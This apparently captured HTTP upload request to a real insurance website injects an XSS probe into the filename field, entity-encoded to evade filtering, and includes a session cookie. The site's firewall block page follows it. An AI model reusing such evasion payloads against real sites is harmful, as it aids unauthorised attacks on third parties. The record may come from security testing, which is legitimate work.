 Content-Type: multipart/form-data; boundary=----------tL6JFDRaKh7Q
Referer: https://www.chinapost-life.com/
Cookie: JSESSIONID=EQY6npOeRjh_tiLD36GBremmQGdE_N_0IOcsm1nwXMt69ZUkiU92!1835729614
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 303
Host: www.chinapost-life.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Connection: Keep-alive
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="Random"
1
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="UploadFile"; filename="<img SrC="x" onerror= " &#97;&#108;&#101;&#114;&#116;&#40;&#49;&# 41;">"
Content-Type: image/png
123312312
------------tL6JFDRaKh7Q--
请不要使用非法的URL地址访问
最可能的原因是：
• 您正在试图非法攻击。
• 您访问的URL地址不被允许。
唯一编号: DS1ASLqm9J6TajSEzSxz4AX6